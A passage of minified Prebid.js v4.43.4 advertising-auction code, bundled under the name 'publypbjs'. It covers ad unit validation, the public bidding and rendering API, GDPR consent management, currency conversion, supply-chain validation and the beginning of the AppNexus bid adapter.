"'+e+'" placement is not defined.');return!0}};function st(e,t,r){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=r)}function ct(e,r){var n=[];return Fe.isArray(e)&&(r?e.length===r:e.length>0)&&(e.every((function(e){return(0,t.isArrayOfNums)(e,2)}))?n=e:(0,t.isArrayOfNums)(e,2)&&n.push(e)),n}function dt(e){var t=Fe.deepClone(e),r=t.mediaTypes.banner,n=ct(r.sizes);return n.length>0?(r.sizes=n,t.sizes=n):(Fe.logError("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),t}function ut(e){var t=Fe.deepClone(e),r=t.mediaTypes.video;if(r.playerSize){var n="number"==typeof r.playerSize[0]?2:1,i=ct(r.playerSize,n);i.length>0?(2===n&&Fe.logInfo("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),r.playerSize=i,t.sizes=i):(Fe.logError("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return t}function lt(e){var t=Fe.deepClone(e),r=t.mediaTypes.native;return r.image&&r.image.sizes&&!Array.isArray(r.image.sizes)&&(Fe.logError("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete t.mediaTypes.native.image.sizes),r.image&&r.image.aspect_ratios&&!Array.isArray(r.image.aspect_ratios)&&(Fe.logError("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete t.mediaTypes.native.image.aspect_ratios),r.icon&&r.icon.sizes&&!Array.isArray(r.icon.sizes)&&(Fe.logError("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete t.mediaTypes.native.icon.sizes),t}!function(e){var t;try{e=e||window.sessionStorage,t=JSON.parse(e.getItem(we))}catch(e){}t&&Te(t,!0)}(),qe.bidderSettings=qe.bidderSettings||{},qe.libLoaded=!0,qe.version="v4.43.4",Fe.logInfo("Prebid.js v4.43.4 loaded"),qe.installedModules=["v$prebid.modulesList$"],qe.adUnits=qe.adUnits||[],qe.triggerUserSyncs=Ke;var pt=(0,y.z3)("sync",(function(e){var t=[];return e.forEach((function(e){var r,n,i,o=e.mediaTypes,a=e.bids;if(a&&Fe.isArray(a))if(o&&0!==Object.keys(o).length){o.banner&&(r=dt(e)),o.video&&(n=ut(r||e)),o.native&&(i=lt(n||(r||e)));var s=Le({},r,n,i);t.push(s)}else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have a 'mediaTypes' object defined.  This is a required field for the auction, so this adUnit has been removed."));else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have 'adUnit.bids' defined or 'adUnit.bids' is not an array. Removing adUnit from auction."))})),t}),"checkAdUnitSetup");function ft(e){var r=$[e]().filter(Fe.bind.call(t.adUnitsFilter,this,$.getAdUnitCodes())),n=$.getLastAuctionId();return r.map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.auctionId===n&&t.adUnitCode===e}))})).filter((function(e){return e&&e[0]&&e[0].adUnitCode})).map((function(e){return Ne({},e[0].adUnitCode,{bids:e})})).reduce((function(e,t){return Le(e,t)}),{})}function mt(e){var t=e.reason,r=e.message,n=e.bid,i=e.id,o={reason:t,message:r};n&&(o.bid=n),i&&(o.adId=i),Fe.logError(r),Ve.emit(Ze,o)}qe.getAdserverTargetingForAdUnitCodeStr=function(e){if(Fe.logInfo("Invoking publypbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=qe.getAdserverTargetingForAdUnitCode(e);return Fe.transformAdServerTargetingObj(t)}Fe.logMessage("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},qe.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){var r=$.getAllBidsForAdUnitCode(e).filter(ge.isUnusedBid).filter(ge.isBidNotExpired);return r.length?r.reduce(t.getHighestCpm):{}}Fe.logMessage("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},qe.getAdserverTargetingForAdUnitCode=function(e){return qe.getAdserverTargeting(e)[e]},qe.getAdserverTargeting=function(e){return Fe.logInfo("Invoking publypbjs.getAdserverTargeting",arguments),_e.getAllTargeting(e)},qe.getNoBids=function(){return Fe.logInfo("Invoking publypbjs.getNoBids",arguments),ft("getNoBids")},qe.getNoBidsForAdUnitCode=function(e){return{bids:$.getNoBids().filter((function(t){return t.adUnitCode===e}))}},qe.getBidResponses=function(){return Fe.logInfo("Invoking publypbjs.getBidResponses",arguments),ft("getBidsReceived")},qe.getBidResponsesForAdUnitCode=function(e){return{bids:$.getBidsReceived().filter((function(t){return t.adUnitCode===e}))}},qe.setTargetingForGPTAsync=function(e,r){if(Fe.logInfo("Invoking publypbjs.setTargetingForGPTAsync",arguments),(0,t.isGptPubadsDefined)()){var n=_e.getAllTargeting(e);_e.resetPresetTargeting(e,r),_e.setTargetingForGPT(n,r),Object.keys(n).forEach((function(e){Object.keys(n[e]).forEach((function(t){"hb_adid"===t&&$.setStatusForBids(n[e][t],We.BID_STATUS.BID_TARGETING_SET)}))})),Ve.emit(Qe,n)}else Fe.logError("window.googletag is not defined on the page")},qe.setTargetingForAst=function(e){Fe.logInfo("Invoking publypbjs.setTargetingForAn",arguments),_e.isApntagDefined()?(_e.setTargetingForAst(e),Ve.emit(Qe,_e.getAllTargeting())):Fe.logError("window.apntag is not defined on the page")},qe.renderAd=function(e,t,r){if(Fe.logInfo("Invoking publypbjs.renderAd",arguments),Fe.logMessage("Calling renderAd with adId :"+t),e&&t)try{var n=$.findBidByAdId(t);if(n){var i=!0;if(n&&n.status===We.BID_STATUS.RENDERED&&(Fe.logWarn("Ad id ".concat(n.adId," has been rendered before")),Ve.emit($e,n),Fe.deepAccess(c.vc.getConfig("auctionOptions"),"suppressStaleRender")&&(i=!1)),i){if(n.ad=Fe.replaceAuctionPrice(n.ad,n.cpm),n.adUrl=Fe.replaceAuctionPrice(n.adUrl,n.cpm),r&&r.clickThrough){var o=r.clickThrough;n.ad=Fe.replaceClickThrough(n.ad,o),n.adUrl=Fe.replaceClickThrough(n.adUrl,o)}$.addWinningBid(n),Ve.emit(Xe,n);var a=n.height,s=n.width,d=n.ad,u=n.mediaType,l=n.adUrl,p=n.renderer,f=document.createComment("Creative ".concat(n.creativeId," served by ").concat(n.bidder," Prebid.js Header Bidding"));if(Fe.insertElement(f,e,"body"),v(p))b(p,n);else if(e===document&&!Fe.inIframe()||"video"===u){var m="Error trying to write ad. Ad render call ad id ".concat(t," was prevented from writing to the main document.");mt({reason:tt,message:m,bid:n,id:t})}else if(d){if(navigator.userAgent&&navigator.userAgent.toLowerCase().indexOf("firefox/")>-1){var g=navigator.userAgent.toLowerCase().match(/firefox\/([\d\.]+)/)[1];g&&parseInt(g,10)<67&&e.open("text/html","replace")}e.write(d),e.close(),st(e,s,a),Fe.callBurl(n)}else if(l){var h=Fe.createInvisibleIframe();h.height=a,h.width=s,h.style.display="inline",h.style.overflow="hidden",h.src=l,Fe.insertElement(h,e,"body"),st(e,s,a),Fe.callBurl(n)}else{var y="Error trying to write ad. No ad for bid response id: ".concat(t);mt({reason:rt,message:y,bid:n,id:t})}}}else{var _="Error trying to write ad. Cannot find ad by given id : ".concat(t);mt({reason:it,message:_,id:t})}}catch(e){var w="Error trying to write ad Id :".concat(t," to the page:").concat(e.message);mt({reason:nt,message:w,id:t})}else{var I="Error trying to write ad Id :".concat(t," to the page. Missing document or adId");mt({reason:ot,message:I,id:t})}},qe.removeAdUnit=function(e){(Fe.logInfo("Invoking publypbjs.removeAdUnit",arguments),e)?(Fe.isArray(e)?e:[e]).forEach((function(e){for(var t=qe.adUnits.length-1;t>=0;t--)qe.adUnits[t].code===e&&qe.adUnits.splice(t,1)})):qe.adUnits=[]},qe.requestBids=(0,y.z3)("async",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.bidsBackHandler,r=e.timeout,n=e.adUnits,i=e.adUnitCodes,o=e.labels,a=e.auctionId;Ve.emit(Je);var s=r||c.vc.getConfig("bidderTimeout");n=n&&c.vc.convertAdUnitFpd(Fe.isArray(n)?n:[n])||qe.adUnits,Fe.logInfo("Invoking publypbjs.requestBids",arguments);var d=[],u=[];if(c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(d=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])})),d.forEach((function(e){u.push.apply(u,Ue(e.bidders))})),n=pt(n),i&&i.length?n=n.filter((function(e){return w()(i,e.code)})):i=n&&n.map((function(e){return e.code})),n.forEach((function(e){var t=Object.keys(e.mediaTypes||{banner:"banner"}),r=e.bids.map((function(e){return e.bidder})),n=Ge.bidderRegistry,i=u?r.filter((function(e){return!w()(u,e)})):r;e.transactionId=Fe.generateUUID(),i.forEach((function(r){var i=n[r],o=i&&i.getSpec&&i.getSpec(),a=o&&o.supportedMediaTypes||["banner"];t.some((function(e){return w()(a,e)}))?Pe.f.incrementBidderRequestsCounter(e.code,r):(Fe.logWarn(Fe.unsupportedBidderMessage(e,r)),e.bids=e.bids.filter((function(e){return e.bidder!==r})))})),Pe.f.incrementRequestsCounter(e.code)})),n&&0!==n.length){var l=$.createAuction({adUnits:n,adUnitCodes:i,callback:t,cbTimeout:s,labels:o,auctionId:a}),p=n.length;p>15&&Fe.logInfo("Current auction ".concat(l.getAuctionId()," contains ").concat(p," adUnits."),n),i.forEach((function(e){return _e.setLatestAuctionForAdUnit(e,l.getAuctionId())})),l.callBids()}else if(Fe.logMessage("No adUnits configured. No bids requested."),"function"==typeof t)try{t()}catch(e){Fe.logError("Error executing bidsBackHandler",null,e)}})),qe.requestBids.before((function(e,t){function r(e){for(var t;t=e.shift();)t()}r(Be.Ld),r(gt),e.call(this,t)}),49),qe.addAdUnits=function(e){Fe.logInfo("Invoking publypbjs.addAdUnits",arguments),qe.adUnits.push.apply(qe.adUnits,c.vc.convertAdUnitFpd(Fe.isArray(e)?e:[e])),Ve.emit(Ye)},qe.onEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.onEvent",arguments),Fe.isFn(t)?!r||at[e].call(null,r)?Ve.on(e,t,r):Fe.logError('The id provided is not valid for event "'+e+'" and no handler was set.'):Fe.logError('The event handler provided is not a function and was not set on event "'+e+'".')},qe.offEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.offEvent",arguments),r&&!at[e].call(null,r)||Ve.off(e,t,r)},qe.getEvents=function(){return Fe.logInfo("Invoking publypbjs.getEvents"),Ve.getEvents()},qe.registerBidAdapter=function(e,t){Fe.logInfo("Invoking publypbjs.registerBidAdapter",arguments);try{Ge.registerBidAdapter(e(),t)}catch(e){Fe.logError("Error registering bidder adapter : "+e.message)}},qe.registerAnalyticsAdapter=function(e){Fe.logInfo("Invoking publypbjs.registerAnalyticsAdapter",arguments);try{Ge.registerAnalyticsAdapter(e)}catch(e){Fe.logError("Error registering analytics adapter : "+e.message)}},qe.createBid=function(e){return Fe.logInfo("Invoking publypbjs.createBid",arguments),(0,ze.m)(e)};var gt=[],vt=(0,y.z3)("async",(function(e){e&&!Fe.isEmpty(e)?(Fe.logInfo("Invoking publypbjs.enableAnalytics for: ",e),Ge.enableAnalytics(e)):Fe.logError("publypbjs.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function bt(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){Fe.logError("Error processing command :","prebid.js",e)}}))}qe.enableAnalytics=function(e){gt.push(vt.bind(this,e))},qe.aliasBidder=function(e,t,r){Fe.logInfo("Invoking publypbjs.aliasBidder",arguments),e&&t?Ge.aliasBidAdapter(e,t,r):Fe.logError("bidderCode and alias must be passed as arguments","publypbjs.aliasBidder")},qe.getAllWinningBids=function(){return $.getAllWinningBids()},qe.getAllPrebidWinningBids=function(){return $.getBidsReceived().filter((function(e){return e.status===We.BID_STATUS.BID_TARGETING_SET}))},qe.getHighestCpmBids=function(e){return _e.getWinningBids(e)},qe.markWinningBidAsUsed=function(e){var t=[];e.adUnitCode&&e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId&&t.adUnitCode===e.adUnitCode})):e.adUnitCode?t=_e.getWinningBids(e.adUnitCode):e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId})):Fe.logWarn("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(t[0].status=We.BID_STATUS.RENDERED)},qe.getConfig=c.vc.getConfig,qe.setConfig=c.vc.setConfig,qe.setBidderConfig=c.vc.setBidderConfig,qe.que.push((function(){window.addEventListener("message",re,!1)})),qe.cmd.push=function(e){if("function"==typeof e)try{e.call()}catch(e){Fe.logError("Error processing command :",e.message,e.stack)}else Fe.logError("Commands written into publypbjs.cmd.push must be wrapped in a function")},qe.que.push=qe.cmd.push,qe.processQueue=function(){y.z3.ready(),bt(qe.que),bt(qe.cmd)};var ht=__webpack_require__(9141),yt=__webpack_require__(3308),_t=__webpack_require__.n(yt);function wt(e){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wt(e)}function It(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==wt(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==wt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===wt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Et,At,St,Tt,Ot,xt="iab",Ct=1e4,kt=!0,Rt={value:kt,definedInConfig:!1},Dt=0,Pt=!1,zt={iab:function(e,r,n){function i(i,o){t.logInfo("Received a response from CMP",i),o?!1!==i.gdprApplies&&"tcloaded"!==i.eventStatus&&"useractioncomplete"!==i.eventStatus||e(i,n):r("CMP unable to register callback function.  Please check CMP setup.",n)}var o=function(){var r={};function i(){r.getConsentData&&r.getVendorConsents&&(t.logInfo("Received all requested responses from CMP",r),e(r,n))}return{consentDataCallback:function(e){r.getConsentData=e,i()},vendorConsentsCallback:function(e){r.getVendorConsents=e,i()}}}(),a={},s=function(){for(var e,t,r=window;!e;){try{if("function"==typeof r.__tcfapi||"function"==typeof r.__cmp){"function"==typeof r.__tcfapi?(Dt=2,t=r.__tcfapi):(Dt=1,t=r.__cmp),e=r;break}}catch(e){}try{if(r.frames.__tcfapiLocator){Dt=2,e=r;break}}catch(e){}try{if(r.frames.__cmpLocator){Dt=1,e=r;break}}catch(e){}if(r===window.top)break;r=r.parent}return{cmpFrame:e,cmpFunction:t}}(),c=s.cmpFrame,d=s.cmpFunction;if(!c)return r("CMP not found.",n);t.isFn(d)?(t.logInfo("Detected CMP API is directly accessible, calling it now..."),1===Dt?(d("getConsentData",null,o.consentDataCallback),d("getVendorConsents",null,o.vendorConsentsCallback)):2===Dt&&d("addEventListener",Dt,i)):1===Dt&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.cmp?(t.logInfo("Detected Prebid.js is encased in a SafeFrame and CMP is registered, calling it now..."),u("getConsentData",o.consentDataCallback),u("getVendorConsents",o.vendorConsentsCallback)):(t.logInfo("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),1===Dt?(l("getConsentData",c,o.consentDataCallback),l("getVendorConsents",c,o.vendorConsentsCallback)):2===Dt&&l("addEventListener",c,i));function u(e,r){var i=n.adUnits,o=1,a=1;if(Array.isArray(i)&&i.length>0){var s=t.getAdUnitSizes(i[0]);o=s[0][0],a=s[0][1]}window.$sf.ext.register(o,a,(function(t,n){if("cmpReturn"===t){var i="getConsentData"===e?n.vendorConsentData:n.vendorConsents;r(i)}})),window.$sf.ext.cmp(e)}function l(e,t,r){var n=2===Dt?"__tcfapi":"__cmp",i="".concat(n,"Call");function o(e){var t="".concat(n,"Return"),r="string"==typeof e.data&&_t()(e.data,t)?JSON.parse(e.data):e.data;if(r[t]&&r[t].callId){var i=r[t];void 0!==a[i.callId]&&a[i.callId](i.returnValue,i.success)}}2===Dt?(window[n]=function(e,r,n,o){var s=Math.random()+"",c=It({},i,{command:e,version:r,parameter:o,callId:s});a[s]=n,t.postMessage(c,"*")},window.addEventListener("message",o,!1),window[n](e,Dt,r)):(window[n]=function(e,r,n){var o=Math.random()+"",s=It({},i,{command:e,parameter:r,callId:o});a[o]=n,t.postMessage(s,"*")},window.addEventListener("message",o,!1),window[n](e,void 0,r))}},static:function(e,t,r){e(Tt,r)}};function Bt(e,r){var n={context:this,args:[r],nextFn:e,adUnits:r.adUnits||publypbjs.adUnits,bidsBackHandler:r.bidsBackHandler,haveExited:!1,timer:null};return Ot?(t.logInfo("User consent information already known.  Pulling internally stored information..."),Lt(null,n)):w()(Object.keys(zt),Et)?(zt[Et].call(this,jt,Mt,n),void(n.haveExited||(0===At?jt(void 0,n):n.timer=setTimeout(Ut.bind(null,n),At)))):(t.logWarn("CMP framework (".concat(Et,") is not a supported framework.  Aborting consentManagement module and resuming auction.")),n.nextFn.apply(n.context,n.args))}function jt(e,r){"static"===Et&&2===(Dt=e.getConsentData?1:e.getTCData?2:0)&&(e=e.getTCData);var n=1===Dt?function(e){var r=e&&e.getConsentData&&e.getConsentData.gdprApplies;return!("boolean"==typeof r&&(!0!==r||t.isStr(e.getConsentData.consentData)&&t.isPlainObject(e.getVendorConsents)&&Object.keys(e.getVendorConsents).length>1))}:2===Dt?function(){var r=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St,n=e&&e.tcString;return!("boolean"==typeof r&&(!0!==r||t.isStr(n)))}:null;Rt.definedInConfig&&2===Dt?t.logWarn("'allowAuctionWithoutConsent' ignored for TCF 2"):Rt.definedInConfig||1!==Dt||t.logInfo("'allowAuctionWithoutConsent' using system default: (".concat(kt,").")),t.isFn(n)?n(e)?Mt("CMP returned unexpected value during lookup process.",r,e):(clearTimeout(r.timer),Nt(e),Lt(null,r)):Mt("Unable to derive CMP version to process data.  Consent object does not conform to TCF v1 or v2 specs.",r,e)}function Ut(e){Mt("CMP workflow exceeded timeout threshold.",e)}function Mt(e,t,r){clearTimeout(t.timer),Rt.value&&1===Dt&&Nt(void 0),Lt(e,t,r)}function Nt(e){1===Dt?Ot={consentString:e?e.getConsentData.consentData:void 0,vendorData:e?e.getVendorConsents:void 0,gdprApplies:e?e.getConsentData.gdprApplies:St}:(Ot={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St},e&&e.addtlConsent&&t.isStr(e.addtlConsent)&&(Ot.addtlConsent=e.addtlConsent)),Ot.apiVersion=Dt,ht.rp.setConsentData(Ot)}function Lt(e,r,n){if(!1===r.haveExited){r.haveExited=!0;var i=r.context,o=r.args,a=r.nextFn;e?Rt.value&&1===Dt?(t.logWarn(e+" 'allowAuctionWithoutConsent' activated.",n),a.apply(i,o)):(t.logError(e+" Canceling auction as per consentManagement config.",n),"function"==typeof r.bidsBackHandler?r.bidsBackHandler():t.logError("Error executing bidsBackHandler")):a.apply(i,o)}}function qt(e){return qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qt(e)}c.vc.getConfig("consentManagement",(function(e){return function(e){(e=e&&(e.gdpr||e.usp?e.gdpr:e))&&"object"===wt(e)?(t.isStr(e.cmpApi)?Et=e.cmpApi:(Et=xt,t.logInfo("consentManagement config did not specify cmp.  Using system default setting (".concat(xt,")."))),t.isNumber(e.timeout)?At=e.timeout:(At=Ct,t.logInfo("consentManagement config did not specify timeout.  Using system default setting (".concat(Ct,")."))),"boolean"==typeof e.allowAuctionWithoutConsent&&(Rt.value=e.allowAuctionWithoutConsent,Rt.definedInConfig=!0),St=!0===e.defaultGdprScope,t.logInfo("consentManagement module has been activated..."),"static"===Et&&(t.isPlainObject(e.consentData)?(Tt=e.consentData,At=0):t.logError("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),Pt||publypbjs.requestBids.before(Bt,50),Pt=!0):t.logWarn("consentManagement config not defined, exiting consent manager")}(e.consentManagement)}));var Wt,Ft="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",Gt=4,Vt=[],Kt={},Ht=!1,Yt=!0,Xt="USD",Jt=!1,Qt={},Zt={};function $t(r){var n=Ft;if("object"===qt(r.rates)&&(Qt.conversions=r.rates,Ht=!0,Yt=!1),"object"===qt(r.defaultRates)&&(Wt=r.defaultRates,Qt.conversions=Wt,Ht=!0),"string"==typeof r.adServerCurrency){t.logInfo("enabling currency support",arguments),Xt=r.adServerCurrency,r.conversionRateFile&&(t.logInfo("currency using override conversionRateFile:",r.conversionRateFile),n=r.conversionRateFile);var i=n.indexOf("$$TODAY$$");if(-1!==i){var o=new Date,a="".concat(o.getMonth()+1),c="".concat(o.getDate());a.length<2&&(a="0".concat(a)),c.length<2&&(c="0".concat(c));var d="".concat(o.getFullYear()).concat(a).concat(c);n="".concat(n.substring(0,i)).concat(d).concat(n.substring(i+9,n.length))}!function(r){Kt={},Jt=!0,t.logInfo("Installing addBidResponse decorator for currency module",arguments),e().convertCurrency=function(e,t,r){return parseFloat(e)*nr(t,r)},(0,y.v5)("addBidResponse").before(tr,100),Yt&&(Yt=!1,(0,s.h)(r,{success:function(e){try{Qt=JSON.parse(e),t.logInfo("currencyRates set to "+JSON.stringify(Qt)),Ht=!0,rr()}catch(t){er("Failed to parse currencyRates response: "+e)}},error:er}))}(n)}else t.logInfo("disabling currency support"),function(){t.logInfo("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:tr}).remove(),delete e().convertCurrency,Xt="USD",Kt={},Jt=!1,Ht=!1,Yt=!0,Qt={},Zt={}}();"object"===qt(r.bidderCurrencyDefault)&&(Zt=r.bidderCurrencyDefault)}function er(e){Wt?(t.logWarn(e),t.logWarn("Currency failed loading rates, falling back to currency.defaultRates")):t.logError(e)}function tr(e,r,n){if(!n)return e.call(this,r);var i=n.bidderCode||n.bidder;if(Zt[i]){var a=Zt[i];n.currency&&a!==n.currency?t.logWarn("Currency default '".concat(i,": ").concat(a,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=a}if(n.currency||(t.logWarn('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*nr(this.currency,e)).toFixed(3)},n.currency===Xt)return e.call(this,r,n);Vt.push(function(e,r,n){return function(){var i=n[1];if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var s=nr(a);1!==s&&(i.cpm=(parseFloat(i.cpm)*s).toFixed(4),i.currency=Xt)}catch(e){t.logWarn("Returning NO_BID, getCurrencyConversion threw error: ",e),n[1]=(0,ze.m)(o.STATUS.NO_BID,{bidder:i.bidderCode||i.bidder,bidId:i.requestId})}}return e.apply(r,n)}}(e,this,[r,n])),Jt&&!Ht||rr()}function rr(){for(;Vt.length>0;)Vt.shift()()}function nr(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xt,i=null,o="".concat(e,"->").concat(n);if(o in Kt)i=Kt[o],t.logMessage("Using conversionCache value "+i+" for "+o);else if(!1===Jt){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");i=1}else if(e===n)i=1;else if(e in Qt.conversions){if(!(n in(r=Qt.conversions[e])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=r[n],t.logInfo("getCurrencyConversion using direct "+e+" to "+n+" conversionRate "+i)}else if(n in Qt.conversions){if(!(e in(r=Qt.conversions[n])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");i=ir(1/r[e],Gt),t.logInfo("getCurrencyConversion using reciprocal "+e+" to "+n+" conversionRate "+i)}else{var a=Object.keys(Qt.conversions)[0];if(!(e in Qt.conversions[a]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/Qt.conversions[a][e];if(!(n in Qt.conversions[a]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=ir(s*Qt.conversions[a][n],Gt),t.logInfo("getCurrencyConversion using intermediate "+e+" thru "+a+" to "+n+" conversionRate "+i)}return o in Kt||(t.logMessage("Adding conversionCache value "+i+" for "+o),Kt[o]=i),i}function ir(e,t){for(var r=1,n=0;n<t;n++)r+="0";return Math.round(e*r)/r}c.vc.getConfig("currency",(function(e){return $t(e.currency)}));var or="Invalid schain object found: ",ar=" should be a string",sr=" should be an Integer",cr=" should be an object",dr=" should be an Array",ur={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},lr=[];function pr(e,r){var n=ur.STRICT;if(function(e){return!(void 0===e||!(0,t.isPlainObject)(e)&&((0,t.logError)(or+"the following schain config will not be used as schain is not an object.",e),1))}(e)){if((0,t.isStr)(e.validation)&&-1!=lr.indexOf(e.validation)&&(n=e.validation),n===ur.OFF)return e.config;if(function(e,r){var n="Detected something wrong within an schain config:",i="";function o(e){i+="\n"+e}function a(){!0===r?(0,t.logError)(n,e,i):(0,t.logWarn)(n,e,i)}if(!(0,t.isPlainObject)(e)&&(o("schain.config"+cr),a(),r))return!1;if((0,t.isNumber)(e.complete)&&(0,t.isInteger)(e.complete)||o("schain.config.complete"+sr),(0,t.isStr)(e.ver)||o("schain.config.ver"+ar),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.ext"+cr)),(0,t.isArray)(e.nodes))e.nodes.forEach((function(e,r){(0,t.isStr)(e.asi)||o("schain.config.nodes[".concat(r,"].asi")+ar),(0,t.isStr)(e.sid)||o("schain.config.nodes[".concat(r,"].sid")+ar),(0,t.isNumber)(e.hp)&&(0,t.isInteger)(e.hp)||o("schain.config.nodes[".concat(r,"].hp")+sr),(0,t.hasOwn)(e,"rid")&&((0,t.isStr)(e.rid)||o("schain.config.nodes[".concat(r,"].rid")+ar)),(0,t.hasOwn)(e,"name")&&((0,t.isStr)(e.name)||o("schain.config.nodes[".concat(r,"].name")+ar)),(0,t.hasOwn)(e,"domain")&&((0,t.isStr)(e.domain)||o("schain.config.nodes[".concat(r,"].domain")+ar)),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.nodes[".concat(r,"].ext")+cr))}));else if(o("schain.config.nodes"+dr),a(),r)return!1;return!(i.length>0&&(a(),r))}(e.config,!(n!==ur.STRICT)))return e.config;(0,t.logError)(or+"due to the 'strict' validation setting, this schain config will not be passed to bidder '".concat(r,"'.  See above error for details."))}return null}function fr(e,t){var r=c.vc.getConfig("schain"),n=c.vc.getBidderConfig();t.forEach((function(e){var t=e.bidderCode,i=function(e){return n[e]&&n[e].schain||r}(t);e.bids.forEach((function(e){var r=pr(i,t);r&&(e.schain=r)}))})),e(t)}(0,t._each)(ur,(function(e){return lr.push(e)})),ht.ZP.makeBidRequests.after(fr);__webpack_require__(9554);var mr=__webpack_require__(5990);function gr(e){return gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gr(e)}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vr.apply(this,arguments)}function br(e){return function(e){if(Array.isArray(e))return hr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return hr(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return hr(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hr(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var yr="appnexus",_r="https://ib.adnxs.com/ut/v3/prebid",wr="https://ib.adnxs-simple.com/ut/v3/prebid",Ir=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],Er=["age","externalUid","segments","gender","dnt","language"],Ar=["geo","device_id"],Sr=["enabled","dongle","member_id","debug_timeout"],Tr={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},Or={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},xr=15,Cr="<script",kr=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,Rr="trk.js",Dr=(0,Be.df)(32,yr),Pr={code:yr,gvlid:32,aliases:[{code:"appnexusAst",gvlid:32},{code:"brealtime"},{code:"emxdigital",gvlid:183},{code:"pagescience"},{code:"def